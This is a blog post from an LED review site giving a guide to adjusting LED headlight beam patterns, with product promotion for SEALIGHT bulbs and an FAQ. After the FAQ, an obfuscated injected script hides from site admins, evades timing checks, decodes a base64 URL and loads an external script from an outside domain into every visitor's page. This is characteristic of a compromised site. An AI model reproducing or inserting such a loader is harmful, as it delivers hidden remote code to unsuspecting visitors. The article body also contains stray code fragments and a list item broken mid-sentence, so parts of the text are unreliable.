<p>First off, let&#8217;s address positioning. It&#8217;s like discovering the right note on a piano—in a multitude of keys, there’s one that harmonizes flawlessly with your tune. In the world of LEDs, the golden principle is accurately mimicking a halogen bulb&#8217;s filament. Here’s the summary:</p>
<p>&#8220;&#8220;&#8220;html</p>
<p>the nearer an LED&#8217;s core—the illumination origin—rests to the spot of the initial filament, the more genuine and <em>refined the beam pattern</em> you will extract. It’s that straightforward.</p>
<p>And why does this matter? Well, in the <strong>correct LED headlight positioning</strong> realm, it’s not about starring in a dazzling light performance but rather, achieving the subtle sophistication of a flawlessly cast beam. Envision less flashiness, more elegance—but retaining all the drama of improved visibility without the harsh blind effects.</p>
<h3>The Importance of Light Source Width in LEDs</h3>
<p>Rewind to your physics lectures, and you may remember that dimensions are crucial concerning light sources. With LEDs, it’s no exception. The narrower the LED chip width, the more precise the imitation of a halogen filament&#8217;s flame. We&#8217;re discussing a concentration of lumens, a directed light spread that pierces the night’s veil without disturbing oncoming drivers.</p>
<p>In the guide of <strong>how to modify LED headlight beam pattern</strong>, you can bet this tidbit is a top feature. Get the width right, friends, and you’re on your way to a pattern modification that’s less guesswork, more precision.</p>
<h3>Choosing the Appropriate LED Chip Type for Enhanced Beam Pattern</h3>
<p>The chip type of your LED is essentially its blueprint—a design that defines its performance. Among the various chip types, options like CSP—filled with ingenious geometrical wizardry—rank highest in mimicking the halogen performance we all seek. Select the right CSP, and you’re in for a journey toward optimal beam pattern satisfaction.</p>
<p>So what’s the essence of this illumination tale? To embody the true spirit of DIY, seize those chips that resonate with your halogen memories. It’s the secret ingredient for producing a beam that&#8217;s as nearly flawless as possible.</p>
<table>
<tr>
<th>Aspect</th>
<th>Goal</th>
<th>Outcome</th>
</tr>
<tr>
<td>LED Placement</td>
<td>Reflect Halogen Filament Position</td>
<td>Genuine Beam Pattern</td>
</tr>
<tr>
<td>Light Source Width</td>
<td>Align with Halogen Filament Dimensions</td>
<td>Focused Light Projection</td>
</tr>
<tr>
<td>LED Chip Type</td>
<td>Choose CSP for Optimal Match</td>
<td>Enhanced Beam Pattern Quality</td>
</tr>
</table>
<p>In summary, immerse yourself in this trifecta—the correct placement, the exact width, and the optimal chip—and you’ll evolve from headlight novice to <em>beam pattern expert</em>. And rest assured, achieving that ideal beam is truly a heroic move for you and your unsuspecting night-time adversaries.</p>
<h2>Elements Affecting LED Headlight Beam Patterns</h2>
<p><img loading="lazy" decoding="async" src="https://leds.to/wp-content/uploads/2024/02/Troubleshooting-LED-Headlight-Beam-Pattern-1024x585.jpg" alt="Troubleshooting LED Headlight Beam Pattern" title="Troubleshooting LED Headlight Beam Pattern" width="790" height="451" class="aligncenter size-large wp-image-20228" srcset="https://leds.to/wp-content/uploads/2024/02/Troubleshooting-LED-Headlight-Beam-Pattern-1024x585.jpg 1024w, https://leds.to/wp-content/uploads/2024/02/Troubleshooting-LED-Headlight-Beam-Pattern-300x171.jpg 300w, https://leds.to/wp-content/uploads/2024/02/Troubleshooting-LED-Headlight-Beam-Pattern-768x439.jpg 768w, https://leds.to/wp-content/uploads/2024/02/Troubleshooting-LED-Headlight-Beam-Pattern.jpg 1344w" sizes="auto, (max-width: 790px) 100vw, 790px" /></p>
<p>Gazing into the future of LED headlight design, I can reveal that the key to flawless illumination doesn&#8217;t solely lie with the LED bulb. While a good bulb is essential, it is actually a dynamic partnership of headlight housing design and vehicle-specific characteristics that molds your vehicle&#8217;s radiant beams. So let’s sharpen our focus and hone in on the nuances that might be the difference between clarity and confusion.</p>
<h3>The Influence of Headlight Housing Design on Beam Pattern</h3>
<p>I spy with my little eye something starting with <em>projector</em> and <em>reflector</em>. Your LED&#8217;s abode—the headlight housing—isn’t a one-size-fits-all solution. Projectors function as that meticulous opera director, honing the spotlight down to a pinpoint of perfection, and they provide a cutoff line sharp enough to eliminate your glare concerns. Reflectors, conversely? They&#8217;re like the center of attention at a social gathering, distributing light broadly, creating quite the beam pattern celebration.</p>
<p>While projectors are esteemed for controlling glare, reflectors excel in delivering a wider spread of light. Whether you’re navigating the darkness of a country lane or <em>resolving LED headlight beam pattern</em> challenges in suburban areas, comprehending the role of these headlight housing types can be a transformative aspect. But keep in mind, with great illumination comes great responsibility—use those beams judiciously!</p>
<h3>How Vehicle-Specific Attributes Influence Beam Output</h3>
<p>Now don’t underestimate the vehicle you’re commanding! The specific characteristics of your vehicle influence your LED headlight efficiency. Like a maestro tuning an instrument, adjusting the headlight angle is crucial, particularly when you consider factors like ride height and suspension. A lifted truck or a lowered coupe could require a tweak in angle to avert an unintended light display in someone’s rearview mirror.</p>
<p>When we mention <strong>advice for adjusting LED headlight beams</strong>, we’re genuinely exploring the intricacies of your vehicle&#8217;s architecture. It’s akin to being a mechanic-poet (quite the title, isn&#8217;t it?), transforming the technical jargon of headlight adjustment into the eloquent prose of safe, compliant beam alignment. So if you’re set on a DIY adventure, prepare yourself for a symphony of modifications. Don’t hesitate; embrace the challenge of the <em>adjusting LED headlight angle</em>!</p>
<p><!-- Sample comparison table showcasing different vehicle attributes and their effects on beam pattern --></p>
<table>
<tr>
<th>Attribute</th>
<th>Impact on Beam Pattern</th>
<th>Recommended Adjustment</th>
</tr>
<tr>
<td>Ride Height</td>
<td>Modifies angle and intensity</td>
<td>Adjust angle for optimal height</td>
</tr>
<tr>
<td>Suspension Stiffness</td>
<td>May lead to bouncing beams</td>
<td>Inspect and modify if excessively rigid</td>
</tr>
<tr>
<td>Headlight Housing Type</td>
<td>Defines spread and directionality</td>
<td>Projector: refine focus; Reflector: enhance coverage</td>
</tr>
</table>
<p>An entire universe of consideration revolves around that splendid bulb of yours, shaping your LED headlight beam pattern. So roll up your sleeves and navigate these factors with finesse, and you&#8217;re not merely a driver—you’re a beam pattern sovereign, reigning over the night with a fair and steady light.</p>
<h2>Identifying When to Modify Your LED Headlight Beam Pattern</h2>
<p><iframe loading="lazy" title="How to Aim and Align Your Headlights" width="800" height="450" src="https://www.youtube.com/embed/OIow5YgdRro?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>Here I am, gliding into the night with my charmingly LED-illuminated chariot when suddenly, I observe clues. Not the bright neon variety, but subtle indicators that my headlamps might require some tuning. Ah yes, the craft of <em>troubleshooting LED headlight beam pattern</em>. It’s akin to being a detective, but instead of cracking cases, I’m uncovering the mysteries of the roadway. So, when should one fiddle with their photons? Let’s highlight the unmistakable signals.</p>
<p>First and foremost, if my magnificent LED headlights are creating a solar eclipse for oncoming travelers, that’s beam pattern heresy. Time to contemplate <strong>how to modify LED headlight beam pattern</strong> so it’s less like a supernova and more akin to tranquil moonlight. Then there’s the dim glow before me—if my path isn’t illuminated adequately, my LEDs could be screaming &#8216;adjust me!&#8217;. And let’s not neglect that annoying uneven lighting situation. One side is the star of the show while the other languishes in darkness? Indeed, time for adjustment.</p>
<p>So, if fellow road gladiators communicate through Morse code with their high beams, hinting at my LED defiance, I must respond. It’s all about respect, after all. Additionally, I’d like to maintain that superstar vision on shadowy roads. Enough squinting and speculating—is that a pothole or merely a shadow? It’s wiser to tweak and align for a safer journey—and avert those unpleasant surprises.</p>
<ol>
<li>When oncoming traffic consistently flashes their high beams at you? That&#8217;s not applause—it&#8217;s a prompt to adjust.</li>
<li>If my reliable companion&#8217;s headlight [&#8230;]<br />
&#8220;&#8220;&#8220;html</p>
<li>Rays cover the street with more uncertainty than sharpness, it&#8217;s time for a reassessment.</li>
<li>An uneven dance of light across the pavement begs for a refinement of my LED headlight beam arrangements.</li>
</ol>
<p>After all, being a luminous presence behind the wheel signifies more than just figuratively. It&#8217;s about ensuring that the spill of light from my vehicle&#8217;s front is orchestrated with meticulous care—illuminating without blinding.</p>
<p>Equipped with these pointers and a toolkit of <strong>strategies for adjusting LED headlight beams</strong>, I&#8217;m prepared to address the complexities of light alignment. So let’s embark on this journey of enlightenment together, ensuring every trip is showcased in the most favorable light.</p>
<h2>Ways to Adjust LED Headlight Beam Pattern</h2>
<p><img loading="lazy" decoding="async" src="https://leds.to/wp-content/uploads/2024/02/how-to-adjust-led-headlight-beam-pattern-1-1024x585.jpg" alt="how to adjust led headlight beam pattern" title="how to adjust led headlight beam pattern" width="790" height="451" class="aligncenter size-large wp-image-20229" srcset="https://leds.to/wp-content/uploads/2024/02/how-to-adjust-led-headlight-beam-pattern-1-1024x585.jpg 1024w, https://leds.to/wp-content/uploads/2024/02/how-to-adjust-led-headlight-beam-pattern-1-300x171.jpg 300w, https://leds.to/wp-content/uploads/2024/02/how-to-adjust-led-headlight-beam-pattern-1-768x439.jpg 768w, https://leds.to/wp-content/uploads/2024/02/how-to-adjust-led-headlight-beam-pattern-1.jpg 1344w" sizes="auto, (max-width: 790px) 100vw, 790px" /></p>
<p>Buckle up, fellow light-crafters, for a quick lesson in the delicate skill of LED lighting. No, this isn&#8217;t enchantment—it&#8217;s about getting to work and engaging in a little <strong>DIY LED headlight beam adjustment</strong>. You&#8217;re going to become the Michelangelo of headlight alignment, crafting the ideal beam pattern on your LED canvas.</p>
<h3>Preparation: Getting Ready for Accurate Adjustment</h3>
<p>Before fiddling with the beams, the groundwork must be laid—so precision takes the spotlight. Atmosphere? Check. Tools? Check. A level area for your reliable steed? Double-check. Here’s a crucial step: place your chariot precisely 25 feet from a flat wall or garage door for that <em>je ne sais quoi</em> of strategic lighting.</p>
<h3>Installation: Verifying LED Bulb Alignment</h3>
<p>To enter the domain of proper alignment, one must consult the sacred map—commonly known as the vehicle manual. It&#8217;s akin to a treasure hunt, except instead of discovering gold, you&#8217;re rewarded with an exquisitely clear beam pattern. Placing those LED gems into their rightful positions with accuracy will make you the monarch of the nighttime streets.</p>
<h3>Testing and Fine-Tuning: Concluding Beam Alignment</h3>
<p>Now for the grand conclusion—testing and fine-tuning. The measuring tape becomes your wand as you call forth the optimal cutoff point on the wall. Adjust the beams slightly downwards and to the right. The golden moment arrives when the light cuts off just below the other lane&#8217;s eye level—even sweet ol&#8217; Mrs. Wilson won&#8217;t grumble as you pass.</p>
<p>A conclusion deserving of a nod, wouldn’t you agree? You&#8217;ve tussled with the photons, danced with the manuals, and emerged victorious in the quest for superior nighttime visibility. By <strong>adjusting the beam pattern of LED headlights</strong> with the skill of a seasoned expert, you light up not just the road but also the spirit of safe, considerate driving.</p>
<h2>Identifying High-Quality LED Bulbs with Sharp Beam Patterns</h2>
<p><iframe loading="lazy" title="How to Align | Aim | Adjust LED Headlights | Dual High/Low Beam Bulb?" width="800" height="450" src="https://www.youtube.com/embed/4jLJgnbDZJg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>When the stakes are <b>proper LED headlight alignment</b>, it&#8217;s prime time to showcase the champions of LED innovation. I&#8217;m focusing on SEALIGHT&#8217;s array of bulbs; it&#8217;s akin to having the Grammy’s of headlight efficiency in your garage. Focusing on the subtleties of <em>optimizing LED headlight beam spread</em> may sound like coach jargon, but it’s all about relishing that Grand Prix of nighttime drives with zero bumps. So, let’s break through the haze of mediocrity and target the crème de la crème of LED lights—because your vehicle deserves that high-definition view.</p>
<h3>SEALIGHT&#8217;s Dedication to Precision: A Glimpse at X5 and S7 Series</h3>
<p>Roll out the welcome mat, everyone, because SEALIGHT&#8217;s X5 and S7 series LEDs are making their debut. It’s like contrasting a flip phone with a smartphone—there’s simply no comparison. SEALIGHT’s commitment to dominating the LED realm with precision beams is akin to a NASA engineer meticulously adjusting a shuttle&#8217;s flight path—it&#8217;s pinpoint accuracy or nothing. If you desire your vehicle to radiate excellence on every highway, these bulbs are your ticket to the spectacle.</p>
<p><em>Troubleshooting LED headlight beam pattern</em> can be just as intimidating as defusing a bomb with a timer running down. Why risk it? SEALIGHT&#8217;s X5 series, with its sleek design and CSP 3570 chips, produces beam patterns smoother than a jazz saxophonist on a Saturday night. The S7 series is like uncovering that impeccably fitted suit—ready off the rack. It’s about installation without frustration, illuminating paths and lives without blinding anyone.</p>
<h3>Selecting the Right Bulb for Your Vehicle: SEALIGHT&#8217;s Automotive Bulb Finder</h3>
<p>Now, choosing the right masterpiece for your chariot&#8217;s nighttime ensemble isn&#8217;t a mere gamble. It’s a strategic maneuver, much like a grandmaster pondering a pivotal chess move. SEALIGHT&#8217;s Automotive Bulb Finder is the guide leading you up the Everest of endless LED options. Say farewell to the uncertainties of <em>optimizing LED headlight beam spread</em> and confidently stride into the zenith of proper beam alignment and spread.</p>
<p>Visualize it: you, situated in the cockpit of your vehicle, equipped with the ideal SEALIGHT bulb that fits as flawlessly as Cinderella’s slipper. It’s a union made in paradise—or an impeccably engineered production line—producing a symphony of lumens that dances exquisitely across the roadway. That’s the SEALIGHT guarantee, and it’s gleaming brighter than a beacon in the darkest of travels.</p>
<p><!-- Table detailing the comparison between SEALIGHT's X5 and S7 series regarding beam precision and easy installation --></p>
<table>
<tr>
<th>Model</th>
<th>Beam Precision</th>
<th>Installation Ease</th>
</tr>
<tr>
<td>SEALIGHT X5 Series</td>
<td>Exceptional CSP Chips for focused beam</td>
<td>Simplified Replacement</td>
</tr>
<tr>
<td>SEALIGHT S7 Series</td>
<td>1:1 Halogen Beam Replication</td>
<td>Swift, Tool-Free Setup</td>
</tr>
</table>
<p>So, when the scene is arranged and the headlights are adjusted, may your voyage be as radiant as the beam pattern of a SEALIGHT bulb. Navigate the night, oh audacious traveler, with a glow that reflects meticulous craftsmanship, illuminating those shadows with a LED light display that captivates—and not because it blinds, but because it&#8217;s just that stunning.</p>
<h2>DIY Guidelines for Perfecting Your LED Headlight Beam Pattern</h2>
<p><img loading="lazy" decoding="async" src="https://leds.to/wp-content/uploads/2024/02/DIY-LED-Headlight-Beam-Adjustment-1024x585.jpg" alt="DIY LED Headlight Beam Adjustment" title="DIY LED Headlight Beam Adjustment" width="790" height="451" class="aligncenter size-large wp-image-20230" srcset="https://leds.to/wp-content/uploads/2024/02/DIY-LED-Headlight-Beam-Adjustment-1024x585.jpg 1024w, https://leds.to/wp-content/uploads/2024/02/DIY-LED-Headlight-Beam-Adjustment-300x171.jpg 300w, https://leds.to/wp-content/uploads/2024/02/DIY-LED-Headlight-Beam-Adjustment-768x439.jpg 768w, https://leds.to/wp-content/uploads/2024/02/DIY-LED-Headlight-Beam-Adjustment.jpg 1344w" sizes="auto, (max-width: 790px) 100vw, 790px" /></p>
<p>Here I stand, in the depths of my garage, ready to share a bit of my light-shaping expertise with the world. DIY may appear as advanced magic, but with a bit of patience and a touch of understanding, you&#8217;re well on your journey to brighter nights. So, as your self-designated illumination guru, I&#8217;m serving up the genuine article on <strong>DIY LED headlight beam adjustment</strong>, straight from the battlefield of my own tinkering experiences.</p>
<p>For my fellow nighttime drivers wishing to master the skill of <em>adjusting LED headlight angle</em>, there are no hidden secrets here—just solid, practical wisdom. Aligning those lumens perfectly, so they strike the 3 and 9 o&#8217;clock sweet spots on your headlight dial, is where it all commences. And the enchantment doesn’t end there; it&#8217;s a full-on performance of twisting, securing, and aiming until you&#8217;re glowing with pride over your road visibility triumph.</p>
<p>Think of your LED&#8217;s chip configuration as the string section of an orchestra—it must be harmonious. Messy chips result in a disjointed light output, and you wouldn&#8217;t accept a symphony out of tune, would you? No, you fine-tune those chips as if they are a Stradivarius until your beam resonates in perfect harmony with the road ahead. It won&#8217;t just appear beautiful—it&#8217;ll look divine.</p>
<p>&#8220;&#8220;&#8220;html</p>
<p>But hold on, there&#8217;s additional information. You cannot overlook LED thermal regulation—excessive heat is the adversary of reliability. I liken it to organizing a summer cookout—the grill&#8217;s warmth should perfectly sear those steaks, not reduce them to ash. In the same vein, your LED headlights require proper cooling to guarantee a prolonged and stable beam alignment. It’s all encapsulated in the <em>tips for adjusting led headlight beams</em>: maintain cool temperatures, and your lights will maintain their composure as well.</p>
<ol>
<li>Ensure bulbs are positioned parallel to the 3 and 9 o&#8217;clock orientations for optimal accuracy.</li>
<li>Modify the LED chip placements for a consistent light distribution.</li>
<li>Evaluate and enhance thermal regulation to avert overheating and guarantee stability.</li>
</ol>
<p>Don&#8217;t merely rely on my insights—immerse yourself, experiment with those beams, and observe how they elevate your nighttime adventures. One headlight here, another there, and voila! You&#8217;ve evolved from an ordinary driver to an evening beacon, all through the nuanced practice of <strong>diy led headlight beam adjustment</strong>. Proceed and shine!</p>
<table>
<tr>
<th>Adjustment Component</th>
<th>Reason for Revision</th>
<th>Pro Tip</th>
</tr>
<tr>
<td>Bulb Alignment</td>
<td>Sharp, clear beams; Adequate road illumination</td>
<td>Verify level positioning at 3 and 9 o&#8217;clock</td>
</tr>
<tr>
<td>LED Chip Configuration</td>
<td>Even light emission; Diminishing glare</td>
<td>Configure chips symmetrically for balanced light output</td>
</tr>
<tr>
<td>Thermal Regulation</td>
<td>Avoiding performance declines; Extending bulb lifespan</td>
<td>Ensure proper heat dissipation mechanisms are established</td>
</tr>
</table>
<h2>Conclusion</h2>
<p>As we dim the spotlight on this enlightening expedition, I’ve shared the essentials, the methods, and, I dare to say, the wisdom on <strong>how to adjust LED headlight beam pattern</strong>. Remember, refining those beams isn’t merely about skill—it’s about seizing the night, making sure your radiant companions perform their choreography flawlessly. It’s not just you at the helm; it’s everyone’s safety at stake. And believe me, with this <strong>LED headlight adjustment guide</strong>, you’re now not merely a mover but also a shaker in the grand evening symphony of beams.</p>
<p>Who would have thought that <strong>adjusting beam pattern of LED headlights</strong> could rival the complexities of balancing a budget? But fret not, brave traveler—whether you’re a road warrior navigating highways or a leisurely cruiser on main street, achieving impeccable beam alignment is now your expertise. With the practical knowledge acquired from this guide, it&#8217;s smooth sailing—or should I say, clear viewing—during your nighttime journeys.</p>
<p>Indeed, the path ahead appears luminous. With polished skills, you’re ready to cast a network of well-directed photons that won’t just garner approving nods but also keep the night as inviting as a well-guarded secret. So, venture forth, wield your newly acquired wisdom, and make every evening drive as fluid as daylight—with beams that signal perfection and safety in every flicker. This isn’t just my story to narrate; it’s yours to illuminate the way with mastery. Happy adjusting!</p>
<section class="FAQPage">
<h2>FAQ</h2>
<div>
<h3>How do I adjust my LED headlight beam pattern?</h3>
<div>
<div>
<p>Adjusting your LED headlight beam pattern generally involves parking your vehicle on a level surface facing a vertical wall or garage door, ensuring your vehicle&#8217;s suspension is adequately settled, and then adhering to the manufacturer&#8217;s guidelines to set the beam height and angle. This typically requires finding the adjustment screws located on the back or side of the headlight assembly and turning them to reach the desired cutoff and beam orientation.</p>
</div>
</div>
</div>
<div>
<h3>What tools do I need for a DIY LED headlight beam adjustment?</h3>
<div>
<div>
<p>You’ll require a few basic tools: a screwdriver or ratchet appropriate for your vehicle&#8217;s adjustment screws, a tape measure, and some masking tape to mark the correct headlight beam position on the wall. A flat surface and some patience are also essential tools for this illuminating endeavor!</p>
</div>
</div>
</div>
<div>
<h3>How can I ensure proper LED headlight alignment?</h3>
<div>
<div>
<p><b>Proper LED headlight alignment</b> is accomplished by correctly installing the bulb and carefully adjusting it per your vehicle’s specifications. Guidelines vary by vehicle model, but generally, you&#8217;ll want to direct the headlight beams slightly downward and toward the passenger side of the road to prevent dazzling oncoming traffic. Utilizing the vehicle&#8217;s adjustment screws, you modify the headlight beam angle until it’s just right—similar to fine-tuning a piano, but with photons instead of auditory waves.</p>
</div>
</div>
</div>
<div>
<h3>What are the common issues with the beam pattern of LED headlights?</h3>
<div>
<div>
<p>Common issues with LED headlight beam patterns include excessive glare toward incoming traffic, uneven light distribution, and either excessively high or low beam focus. It’s akin to organizing a spotlight for a Broadway performance; you’ve got to hit your marks accurately, or you’ll experience a radically different kind of drama.</p>
</div>
</div>
</div>
<div>
<h3>Why is the width of the light source important in LEDs?</h3>
<div>
<div>
<p>The width of the light source affects how well the beam pattern replicates that of traditional halogen bulbs. Narrower light sources typically emulate the filament more accurately, leading to a beam pattern that is more directed and prevents light scattering where it’s not wanted. Think of it as selecting the right brush for a detailed painting—too broad, and you’ll miss the nuances; too narrow, and you’re not covering enough area.</p>
</div>
</div>
</div>
<div>
<h3>What LED chip type often leads to a better beam pattern?</h3>
<div>
<div>
<p>CSP (Chip Scale Package) LEDs are acclaimed for their capability to produce a beam pattern closely mirroring that of halogen bulbs, due to their compact size and concentrated light output. It’s akin to having a sharpshooter in the realm of LEDs—precise, compact, and remarkably effective.</p>
</div>
</div>
</div>
<div>
<h3>How do headlight housing designs affect LED headlight beam patterns?</h3>
<div>
<div>
<p>Headlight housing designs significantly determine how light is disseminated. Projector housings incorporate a lens that concentrates the light, whereas reflector housings reflect the light off a series of mirrors. Selecting the appropriate one is similar to choosing between a telescope and a hall of mirrors—each provides a distinct perspective.</p>
</div>
</div>
</div>
<div>
<h3>Can vehicle attributes impact LED headlight beam alignment?</h3>
<div>
<div>
<p>Absolutely! Factors such as ride height, suspension settings, and even weight distribution in your vehicle can modify the beam pattern. It’s like setting up a projector for a movie night—everything needs to be just right, or you might end up watching &#8220;The Fast and the Blurry-ous&#8221; instead of &#8220;The Fast and the Furious.&#8221;</p>
</div>
</div>
</div>
<div>
<h3>How often should I check and adjust my LED headlight beams?</h3>
<div>
<div>
<p>It&#8217;s prudent to assess your headlight beams at least each time you replace a bulb, and periodically in between, particularly if you’ve had suspension work done, or if you notice changes in your nighttime visibility. It&#8217;s akin to visiting the dentist for a routine check-up—you don’t want to wait until an issue arises.</p>
</div>
</div>
</div>
<div>
<h3>Is it better to get professional help for adjusting LED headlight beams?</h3>
<div>
<div>
<p>While DIY adjustments can be effective, if you&#8217;re uncertain, professional assistance can guarantee your lights are adjusted flawlessly—similar to having a seasoned conductor guide the ensemble to ensure every note (or in this case, beam of light) is on point.</p>
</div>
</div>
</div>
</section>
<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9+/=]/g,'');while(i<input.length)(h2>>4);o2=((h2&15)<<4)return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><br />
```</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Related posts:</h3><ol>
<li><a href="https://leds.to/proper-led-headlight-positioning-guide/" rel="bookmark" title="Proper LED Headlight Positioning Guide">Proper LED Headlight Positioning Guide</a></li>
<li><a href="https://leds.to/easy-led-headlight-bulbs-installation-guide/" rel="bookmark" title="Easy LED Headlight Bulbs Installation Guide">Easy LED Headlight Bulbs Installation Guide</a></li>
<li><a href="https://leds.to/the-8-best-low-beam-led-headlight-bulbs-reviewed-2024/" rel="bookmark" title="The 8 Best Low Beam LED Headlight Bulbs Reviewed (2024)">The 8 Best Low Beam LED Headlight Bulbs Reviewed (2024)</a></li>
<li><a href="https://leds.to/8-best-high-beam-led-headlight-bulbs-reviewed-2024/" rel="bookmark" title="8 Best High Beam LED Headlight Bulbs Reviewed (2024)">8 Best High Beam LED Headlight Bulbs Reviewed (2024)</a></li>
<li><a href="https://leds.to/solving-led-headlight-flicker-mysteries/" rel="bookmark" title="Solving LED Headlight Flicker Mysteries">Solving LED Headlight Flicker Mysteries</a></li>
<li><a href="https://leds.to/how-to-wire-the-led-headlight-conversion-kit-correctly/" rel="bookmark" title="How to wire the LED headlight conversion kit correctly?">How to wire the LED headlight conversion kit correctly?</a></li>
</ol>
</div>
					</div>	
									</figcaption>
</article><!-- #post-20225 -->

	
<!--Blog Post Author-->
<article class="post-author-area wow animate fadeInUp vrsn-three" data-wow-delay=".3s">
		<figure class="avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=200&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=400&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-200 photo img-fluid rounded-circle' height='200' width='200' loading='lazy' decoding='async'/>		</figure>
		<figcaption class="author-content">
			<h5 class="author-name"><a href="http://leds.to" title="Visit leds.to&#8217;s website" rel="author external">leds.to</a></h5>
			<p><b>Website:</b> <a href="http://leds.to" target="_blank">http://leds.to</a></p>
			<p>Hi, I'm leds.to, the founder of the world's #1 LED lighting review site. At leds.to, we strive to provide you with the most comprehensive and reliable reviews on LED lighting products. Whether you're looking for car LEDs, super bright LEDs, or even grow light LEDs, you'll find all the information you need right here on our site. With years of experience in the industry, I'll guide you towards making the best purchasing decisions for your lighting needs. Trust me to shed light on the world of LEDs and help you find the perfect lighting solutions.</p>
					<ul class="custom-social-icons">	
					    								<li><a class="fa-square-facebook" href="#"><i class="fa-brands fa-square-facebook"></i></a></li>
								<li><a class="fa-square-twitter" href="#"><i class="fa-brands fa-square-twitter"></i></a></li>
								<li><a class="fa-google-plus" href="#"><i class="fa-brands fa-google-plus"></i></a></li>
								<li><a class="fa-linkedin" href="#"><i class="fa-brands fa-linkedin"></i></a></li>
								<li><a class="fa-square-instagram" href="#"><i class="fa-brands fa-square-instagram"></i></a></li>
								<li><a class="fa-square-youtube" href="#"><i class="fa-brands fa-square-youtube"></i></a></li>
								<li><a class="fa-skype" href="#"><i class="fa-brands fa-skype"></i></a></li>	
													</ul>
	   </figcaption>
</article>
<!--/Blog Post Author-->
	

<div class="row pb-3 related-posts wow animate fadeInUp" data-wow-delay=".3s">
		<div class="col-12">
			<span class="news-section-title five"><h5 class="f-heading">Related Story</h5></span>
		</div>
							<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area vrsn-three">	
							<figure class="post-thumbnail"><a href="https://leds.to/super-white-6000k-dc-12v-20v-led-cluster-review/"><img width="2560" height="2560" src="https://leds.to/wp-content/uploads/2024/04/super-white-6000k-dc-12v-20v-led-cluster-review-scaled.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://leds.to/wp-content/uploads/2024/04/super-white-6000k-dc-12v-20v-led-cluster-review-scaled.jpeg 2560w, https://leds.to/wp-content/uploads/2024/04/super-white-6000k-dc-12v-20v-led-cluster-review-300x300.jpeg 300w, https://leds.to/wp-content/uploads/2024/04/super-white-6000k-dc-12v-20v-led-cluster-review-1024x1024.jpeg 1024w, https://leds.to/wp-content/uploads/2024/04/super-white-6000k-dc-12v-20v-led-cluster-review-150x150.jpeg 150w, https://leds.to/wp-content/uploads/2024/04/super-white-6000k-dc-12v-20v-led-cluster-review-768x768.jpeg 768w, https://leds.to/wp-content/uploads/2024/04/super-white-6000k-dc-12v-20v-led-cluster-review-1536x1536.jpeg 1536w, https://leds.to/wp-content/uploads/2024/04/super-white-6000k-dc-12v-20v-led-cluster-review-2048x2048.jpeg 2048w, https://leds.to/wp-content/uploads/2024/04/super-white-6000k-dc-12v-20v-led-cluster-review-120x120.jpeg 120w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg diy-led-lighting" href="https://leds.to/category/diy-led-lighting/"><span>DIY LED Lighting</span></a> <a class="links-bg led-lighting-how-to" href="https://leds.to/category/led-lighting-how-to/"><span>LED Lighting How To</span></a> <a class="links-bg led-reviews" href="https://leds.to/category/led-reviews/"><span>LED Reviews</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://leds.to/super-white-6000k-dc-12v-20v-led-cluster-review/">Super White 6000K DC 12V-20V LED Cluster Review</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
									<img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=100&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>									<a href="https://leds.to/author/leds-to/">leds.to</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://leds.to/2025/01/"><time>
										Jan 25, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area vrsn-three">	
